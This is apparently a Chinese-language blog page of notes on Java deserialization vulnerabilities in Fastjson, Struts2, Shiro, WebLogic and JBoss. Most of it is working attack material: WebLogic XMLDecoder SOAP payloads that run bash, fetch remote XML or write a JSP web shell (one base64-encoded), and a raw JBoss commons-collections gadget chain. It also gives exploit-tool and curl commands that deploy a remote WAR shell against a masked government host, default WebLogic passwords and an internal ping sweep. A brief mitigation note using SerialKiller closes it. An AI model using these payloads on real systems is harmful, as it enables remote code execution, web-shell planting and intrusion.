Java反序列化漏洞整理
Fastjson
反序列化 CVE-- Fastjson 利用版本范围为 Fastjson 1.2. 及之前的版本
Struts2
S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-,S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-, S2-devMode, S2-
Apache Shiro
Date
2016 类型
Java反序列化导致远程代码执行
影响范围


Apache Shiro <= 1.2.4
前置条件

Response中Cookie字段里包含rememberME参数
复现

Weblogic
Weblogic的Payload大多数都是乱码,主要还是根据一些接口路径,还有相关关键字进行判断,例如:<soapenv:、java.lang、Runtime.getRuntime().exec等(同样要注意编码的问题)
/_async/AsyncResponseService
/ws_utc/resources/setting/options/general
/wls-wsat/CoordinatorPortType
/bea_wls_deployment_internal/DeploymentService
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><string>com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext</string><void><string>http://ximcx.cn</string></void></class></java> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>
"<soapenv:Envelope xmlns:soapenv=""http://schemas.xmlsoap.org/soap/envelope/"">
<soapenv:Header>
<work:WorkContext xmlns:work=""http://bea.com/2004/06/soap/workarea/"">
<java>
<object class=""java.lang.ProcessBuilder"">
<array class=""java.lang.String"" length=""3"">
<void index=""0"">
<string>/bin/bash</string>
</void>
<void index=""1"">
<string>-c</string>
</void>
<void index=""2"">
<string>whoami</string>
</void>
</array>
<void method=""start""/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>"
"<soapenv:Envelope xmlns:soapenv=""http://schemas.xmlsoap.org/soap/envelope/"" xmlns:wsa=""http://www.w3.org/2005/08/addressing"" xmlns:asy=""http://www.bea.com/async/AsyncResponseService"">
<soapenv:Header><wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work=""http://bea.com/2004/06/soap/workarea/"">
<java version=""1.8.0_131"" class=""java.beans.xmlDecoder""><object class=""java.io.PrintWriter"">
<string>%s</string>
<void method=""println""><string><![CDATA[
<%%
if(""123"".equals(request.getParameter(""pwd""))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(""cmd"")).getInputStream();
int a = -1;
byte[] b = new byte[1024];
out.print(""<pre>"");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print(""</pre>"");
}
%%>]]>
</string></void><void method=""close""/></object></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>"
<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:wsa=\"http://www.w3.org/2005/08/addressing\" xmlns:asy=\"http://www.bea.com/async/AsyncResponseService\"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\"><java version=\"1.4.0\" class=\"java.beans.XMLDecoder\">\r\n <void class=\"java.lang.ProcessBuilder\">\r\n <array class=\"java.lang.String\" length=\"3\">\r\n <void index=\"0\">\r\n <string>/bin/bash</string>\r\n </void>\r\n <void index=\"1\">\r\n <string>-c</string>\r\n </void>\r\n <void index=\"2\">\r\n <string>echo IDwlQCBwYWdlIGltcG9ydD0iamF2YS51dGlsLiosamF2YS5pby4qIiU+CjwlCiU+CjxIVE1MPjxCT0RZPgpDb21tYW5kcyB3aXRoIEpTUAo8Rk9STSBNRVRIT0Q9IkdFVCIgTkFNRT0ibXlmb3JtIiBBQ1RJT049IiI+CjxJTlBVVCBUWVBFPSJ0ZXh0IiBOQU1FPSJjbWQiPgo8SU5QVVQgVFlQRT0ic3VibWl0IiBWQUxVRT0iU2VuZCI+CjwvRk9STT4KPHByZT4KPCUKaWYgKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJjbWQiKSAhPSBudWxsKSB7CiAgICBvdXQucHJpbnRsbigiQ29tbWFuZDogIiArIHJlcXVlc3QuZ2V0UGFyYW1ldGVyKCJjbWQiKSArICI8QlI+Iik7CiAgICBQcm9jZXNzIHA7CiAgICBpZiAoIFN5c3RlbS5nZXRQcm9wZXJ0eSgib3MubmFtZSIpLnRvTG93ZXJDYXNlKCkuaW5kZXhPZigid2luZG93cyIpICE9IC0xKXsKICAgICAgICBwID0gUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYygiY21kLmV4ZSAvQyAiICsgcmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKTsKICAgIH0KICAgIGVsc2V7CiAgICAgICAgcCA9IFJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMocmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpKTsKICAgIH0KICAgIE91dHB1dFN0cmVhbSBvcyA9IHAuZ2V0T3V0cHV0U3RyZWFtKCk7CiAgICBJbnB1dFN0cmVhbSBpbiA9IHAuZ2V0SW5wdXRTdHJlYW0oKTsKICAgIERhdGFJbnB1dFN0cmVhbSBkaXMgPSBuZXcgRGF0YUlucHV0U3RyZWFtKGluKTsKICAgIFN0cmluZyBkaXNyID0gZGlzLnJlYWRMaW5lKCk7CiAgICB3aGlsZSAoIGRpc3IgIT0gbnVsbCApIHsKICAgIG91dC5wcmludGxuKGRpc3IpOwogICAgZGlzciA9IGRpcy5yZWFkTGluZSgpOwogICAgfQp9CiU+CjwvcHJlPgo8L0JPRFk+PC9IVE1MPiAKCg== |base64 -d > %s%s</string>\r\n </void>\r\n </array>\r\n <void method=\"start\"/></void>\r\n </java>\r\n</work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
JBOSS
一些常见的关键字:member、java.util、java.lang,同时Payload中会出现大量的16进制编码(针对双引号“、单引号'、等号=、括号()之类的符号,可能会进行相关的编码操作,例如URL编码,需要注意)
/invoker/readonly
/invoker/JMXInvokerServlet
\xac\xed\x00\x05sr\x002sun.reflect.annotation.AnnotationInvocationHandlerU\xca\xf5\x0f\x15\xcb~\xa5\x02\x00\x02L\x00\x0cmemberValuest\x00\x0fLjava/util/Map;L\x00\x04typet\x00\x11Ljava/lang/Class;xps}\x00\x00\x00\x01\x00\rjava.util.Mapxr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsq\x00~\x00\x00sr\x00*org.apache.commons.collections.map.LazyMapn\xe5\x94\x82\x9ey\x10\x94\x03\x00\x01L\x00\x07factoryt\x00,Lorg/apache/commons/collections/Transformer;xpsr\x00:org.apache.commons.collections.functors.ChainedTransformer0\xc7\x97\xec(z\x97\x04\x02\x00\x01[\x00\riTransformerst\x00-[Lorg/apache/commons/collections/Transformer;xpur\x00-[Lorg.apache.commons.collections.Transformer;\xbdV*\xf1\xd84\x18\x99\x02\x00\x00xp\x00\x00\x00\x05sr\x00;org.apache.commons.collections.functors.ConstantTransformerXv\x90\x11A\x02\xb1\x94\x02\x00\x01L\x00\tiConstantt\x00\x12Ljava/lang/Object;xpvr\x00\x10java.lang.Thread\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsr\x00:org.apache.commons.collections.functors.InvokerTransformer\x87\xe8\xffk{|\xce8\x02\x00\x03[\x00\x05iArgst\x00\x13[Ljava/lang/Object;L\x00\x0biMethodNamet\x00\x12Ljava/lang/String;[\x00\x0biParamTypest\x00\x12[Ljava/lang/Class;xpur\x00\x13[Ljava.lang.Object;\x90\xceX\x9f\x10s)l\x02\x00\x00xp\x00\x00\x00\x01ur\x00\x12[Ljava.lang.Class;\xab\x16\xd7\xae\xcb\xcdZ\x99\x02\x00\x00xp\x00\x00\x00\x00t\x00\x0egetConstructoruq\x00~\x00\x1d\x00\x00\x00\x01vq\x00~\x00\x1dsq\x00~\x00\x16uq\x00~\x00\x1b\x00\x00\x00\x01uq\x00~\x00\x1b\x00\x00\x00\x00t\x00\x0bnewInstanceuq\x00~\x00\x1d\x00\x00\x00\x01vq\x00~\x00\x1bsq\x00~\x00\x16uq\x00~\x00\x1b\x00\x00\x00\x01sr\x00\x11java.lang.Integer\x12\xe2\xa0\xa4\xf7\x81\x878\x02\x00\x01I\x00\x05valuexr\x00\x10java.lang.Number\x86\xac\x95\x1d\x0b\x94\xe0\x8b\x02\x00\x00xp\xff\xff\xff\xfft\x00\x04joinuq\x00~\x00\x1d\x00\x00\x00\x01vr\x00\x04long\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpsq\x00~\x00\x11sq\x00~\x00*\x00\x00\x00\x01sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x02F\x00\nloadFactorI\x00\tthresholdxp?@\x00\x00\x00\x00\x00\x0cw\x08\x00\x00\x00\x10\x00\x00\x00\x00xxvr\x00\x1ejava.lang.annotation.Retention\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00xpq\x00~\x006
/invoker/JMXInvokerServlet --JBOSS uns
/login?from=%2F --JAVA uns
weblogic.py IP Port payloadsfinal2.bin --Weblogic
python jenkins.py IP Port /tmp/payloadsfinal --Jenkins
--WebSphere
--OpenNMS
WebLogic(CVE-2014-4210 :Affected Software: Oracle Fusion Middleware 10.0.2, 10.3.6)
weblogic/weblogic123 weblogic/weblogic weblogic/12345678 --weblogic弱口令账号
工具
Java Unserialization GetShell&CMD Exploit by rebeyond
JBoss-4.2.3 GA invoker code exec 漏洞(利用工具) CVE-2013-4810
Jboss JMX/EJBInvokerServlet HtmlAdaptor漏洞利用工具-p2j.cn
WeblogicExploit By Bird
Java反序列化终极测试工具 --powered by 6哥
Java反序列化终极测试工具 --powered by STG-6哥
java反序列化利用工具 Bate 1.1 by pkav 香草
java -jar jboss_exploit_flat.jar -i http://xx.xx.xx.xx:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
java -jar jboss_exploit_flat.jar -i http://xx.xx.xx.xx:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
java -jar jboss_exploit_fat.jar -i http://portal.xx.gov.cn:8080/invoker/JMXInvokerServlet get jb name
java -jar jboss_exploit_fat.jar -i http://portal.xx.gov.cn:8080/invoker/JMXInvokerServlet get jb version
java -jar jboss_exploit_fat.jar -i http://portal.xx.gov.cn:8080/invoker/JMXInvokerServlet invoker tFileRepository store myname.war
index.jsp 1 true -s java.lang.String,java.lang.String,java.lang.String,java.lang.String,java.lang.Boolean
http://portal.xx.gov.cn:8080//myname/1.jsp?pwd=023&i=ipconfig
java -jar jboss_exploit_fat.jar -i http://xx.xx.9.189/invoker/JMXInvokerServlet
invoke jboss.system:service=MainDeployer deploy http://p2j.cn/is.war
curl --header "Content-Type: application/x-java-serialized-object; class="org".jboss.invocation.MarshalledValue" --data-binary "@payloads.bin" **.**.**.**/invoker/JMXInvokerServlet
curl --header "Content-Type: application/x-java-serialized-object; class="org".jboss.invocation.MarshalledValue" --data-binary "@payloads.fk" http://**.**.**.**/invoker/JMXInvokerServlet
curl --header "Content-Type: application/x-java-serialized-object; class="org".jboss.invocation.MarshalledValue" --data-binary "@D:\WebSecurity\tools\java rce\iswin\payloadsfinal2.bin" http://**.**.**.**/invoker/JMXInvokerServlet
curl --header "Content-Type: application/x-java-serialized-object; class="org".jboss.invocation.MarshalledValue" --data-binary "@/tmp/payloadsfinal" http://**.**.**.**/invoker/JMXInvokerServlet > 1.txt
scanner.py scan IP Port shell
weblogic.py IP Port payloadsfinal.bin
hscan
DOS命令扫描内网存活主机
for /l %p in (1,1,254) do @ping 192.168.1.%p -n 1 -w 10 |find /i "TTL"
java反序列化命令执行临时办法:下载SerialKiller.jar后放置于classpath,将应用代码中的**.**.**.**.ObjectInputStream替换为SerialKiller,之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型
1 使用 SerialKiller 替换进行序列化操作的 ObjectInputStream 类;
2 在不影响业务的情况下,临时删除掉项目里的
“org/apache/commons/collections/functors/InvokerTransformer.class” 文件;

最新文章
- java IO流 之 字符流
- 使用Modernizr探测HTML5/CSS3新特性(转载)
- Codeforces Round #103 (Div. 2) D. Missile Silos(spfa + 枚举边)
- Linux Bash shell one practice : array if else
- 玩转linux文件(重点)
- android 网络_网络图片查看器
- reset内容
- ThinkPad指纹验证在win7无法使用的解决方法
- Codeforces Round #280 (Div. 2) C. Vanya and Exams 贪心
- python 学习笔记(一)
- 将一个int转成二进制c
- WebApi接口传参不再困惑:传参详解
- 需求收集实例三之 FM
- 原型----------prototype详细解答
- Eclipse中的所有快捷键列表
- Ubuntu16.04 创建和使用虚拟环境
- PL/SQL数据类型
- SpringJdbc框架
- ECharts图形库
- FTP原理和虚拟用户映射登录-2019.2.8
热门文章
- Consider defining a bean of type 'org.springframework.web.client.RestTemplate' in your configuration
- ie10兼容问题 -- 将div定位absolute在图片img上面,导致div点击事件无效
- muduo
- 主流Linux发行版及联系
- input输入框实现联想关键词功能
- CH0805 防线 (二分值域,前缀和,特殊性质)
- Django【第9篇】:Django之用户认证auth模块
- Delphi-----接口请求,Get与Post
- 半小时写完替罪羊重构点分树做动态动态点分治之紫荆花之恋的wyy贴心指导
- Eclipse搭建Maven项目并上传SVN备份